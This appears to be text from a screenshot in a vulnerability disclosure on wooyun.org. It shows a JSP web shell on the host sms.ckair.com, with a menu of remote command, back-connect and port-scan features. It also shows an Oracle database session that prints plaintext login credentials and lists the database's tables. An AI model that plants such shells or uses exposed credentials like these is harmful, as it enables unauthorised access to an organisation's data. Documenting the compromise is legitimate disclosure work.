 sms.ckair.com (127.0.0.1)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Connect To DataBase Success!
DataBase Manager »
Driver: oracle.jdbc.driver.OracleDriver URL: jdbc:oracle:thin:@dbhost:1521:ORA1 UID: sms2 PWD: sms2 DataBase: Oracle Connect
Run SQL query/queries on database :
select * from user_tables
Query
Query#0 : select * from user_tables
TABLE_NAME TABLESPACE_NAME CLUSTER_NAME IOT_NAME STATUS PCT_FREE PCT_USED INI_TRANS MAX_TRANS INITIAL_EXTENT NEXT_EXTENT MIN_EXTENTS
VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2 NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER NUMBER
CODES USERS VALID 10 1 255 65536 1
CODESMAPPING USERS VALID 10 1 255 65536 1
EMPLOYEE USERS VALID 10 1 255 65536 1
ERROR_LOG USERS VALID 10 1 255 65536 1
MENU USERS VALID 10 1 255 65536 1
RESOURCE_DEF USERS VALID 10 1 255 65536 1
ROLE USERS VALID 10 1 255 65536 1
www.wooyun.org